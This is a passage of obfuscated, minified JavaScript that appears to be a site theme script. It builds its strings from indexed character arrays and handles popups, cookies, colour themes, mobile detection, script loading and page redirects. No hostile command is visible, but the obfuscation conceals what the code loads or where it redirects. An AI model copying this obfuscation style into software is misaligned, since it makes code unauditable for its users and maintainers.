_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var 